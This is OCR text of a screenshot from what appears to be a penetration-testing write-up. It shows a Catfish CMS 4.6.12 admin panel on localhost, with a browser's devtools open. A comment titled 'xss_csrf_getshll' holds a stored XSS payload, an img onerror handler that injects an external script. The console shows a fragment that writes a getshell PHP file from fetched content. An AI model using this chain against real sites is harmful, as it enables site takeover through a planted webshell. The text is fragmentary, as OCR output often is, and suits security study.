 Catfish CMS后台 - 360安全浏览器 9.1
文件 查看 收藏 工具 帮助
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/admin.html
收藏 渗透相关 超强搜索 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具 PHP源码_ PHP源码, CODELF 首页 - 简 » 扩展 WEB前端助手 翻译 登录管家
Catfish CMS后台
Catfish(鲶鱼)管理中心
欢迎，admin
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
页面执行时间：1.0411s
欢迎页面
系统信息
系统名称：Catfish(鲶鱼) CMS
系统版本：V 4.6.12
最新版本：V 4.6.15
官方网站：www.catfish-cms.com
最新文章 [所有文章]
世界，您好！
最新评论 [评论管理]
xss_csrf_getshll
Elements Console Sources Network Timeline Profiles » 1 1
::before
<h5>
<a href="index/Index/article/id/2" target="_blank">
<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-
xss.js';xss_js = '<scr'+'ipt src='+url+'><\/sc'+'ript>';
$('body').append(xss_js);"> == $0
</a>
</h5>
::after
html body div div div div div.row div.panel.panel-default div.panel-body h5 a img
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
margin -
border -
padding-
120 × 23
Filter Show all
border-botto… rgb(6…
border-botto… none
border-botto… 0px
border-image… 0px
border-image… stretch
border-image… 100%
border-image… none
border-image… 1
border-left-… rgb(6…
border-left-… none
11
Console Network conditions
top Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated jquery.min.js:4
because of its detrimental effects to the end user's experience. For more help,
check https://xhr.spec.whatwg.org/.
$myfile = fopen('getshell_code.php', 'w');$txt = (unknown)
file_get_contents("http://127.0.0.1/cms/CatfishCMS-4.6.12/xss
零组资料文库